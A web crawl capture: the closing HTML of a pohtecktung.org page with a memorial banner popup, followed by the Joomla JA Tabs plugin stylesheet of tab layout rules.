	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css
body_size: 507
content:
/**
 * ------------------------------------------------------------------------
 * JA Tabs Plugin for J3.x
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - GNU/GPL, http://www.gnu.org/licenses/gpl.html
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites: http://www.joomlart.com - http://www.joomlancers.com
 * ------------------------------------------------------------------------
 */
.ja-tabswrap {
	padding: 0;
	margin: 0;
}

.ja-tabswrap .container {
	position: relative;
	overflow: hidden;
	height: 100%;
	width: auto !important;
	z-index: 10;
}

.ja-tabswrap div.ja-tab-subcontent {
	padding: 0px;
}

.ja-tabswrap div.ja-tab-content {
	position: absolute;
	border: none;
	z-index: 100;
	padding: 0;
	width: 100%;
}

.ja-tabswrap .container ul {
	margin: 0 !important;
	padding: 0 !important;
}

.ja-tabswrap .ja-tab-content li {
	padding: 4px 0 6px;
	margin: 0;
	background: none;
}

/* Tabs Top */
.ja-tabs-title-top {
	position: relative;
	z-index: 10;
}

.ja-tabs-title h3 {
	margin: 0 !important;
}

.ja-tabs-title-top ul.ja-tabs-title {
	margin: 0 !important;
	padding: 0 !important;
	position: absolute;
}

* html .ja-tabs-title-top ul.ja-tabs-title { /*IE 6*/
	bottom: -1px;
}

.ja-tabs-title-top ul.ja-tabs-title li {
	float: left;
	background: none;
	margin: 0;
	padding: 0;
	cursor: pointer;
	display: block;
}

.ja-tab-panels-top {
	position: relative;
	clear: both;
	overflow: hidden;
	bottom: 0;
	left: 0px;
	width: 100%;
	z-index: 1;
}

/* Tabs left */
.ja-tabs-title-left {
	float: left;
}

.ja-tabs-title-left ul.ja-tabs-title {
	margin: 0;
	padding: 0;
	top: 10px;
	left: 0px;
	width: 100%;
}

.ja-tabs-title-left ul.ja-tabs-title li {
	margin: 0px 0 0 1px;
	padding: 0;
	cursor: pointer;
	display: block;
}

.ja-tab-panels-left {
	position: relative;
	overflow: hidden;
	height: 100%;
	left: 10px;
}

/* Tabs right */
.ja-tabs-title-right {
	position: relative;
	float: right;
	height: 100%;
}

.ja-tabs-title-right ul.ja-tabs-title {
	margin: 0;
	padding: 0;
	position: absolute;
	top: 10px;
	right: 0;
	width: 100%;
}

.ja-tabs-title-right ul.ja-tabs-title li {
	margin: 0 0 0 1px;
	padding: 0;
	cursor: pointer;
	display: block;
}

.ja-tab-panels-right {
	position: relative;
	overflow: hidden;
	top: 5px;
	height: 100%;
}

/* for tabs bottom */
.ja-tabs-title-bottom {
	
}

.ja-tabs-title-bottom ul.ja-tabs-title {
	margin: 0;
	padding: 0;
	position: absolute;
}

* html .ja-tabs-title-bottom ul.ja-tabs-title { /*IE 6*/
	top: -1px;
}

.ja-tabs-title-bottom ul.ja-tabs-title li {
	float: left;
	margin: 0;
	padding: 0;
	cursor: pointer;
	display: block;
}

.ja-tab-panels-bottom {
	position: relative;
	clear: both;
	overflow: hidden;
	top: 0;
	width: 100%;
	left: 10px;
	right: 0px;
	z-index: 1;
}
/*End*/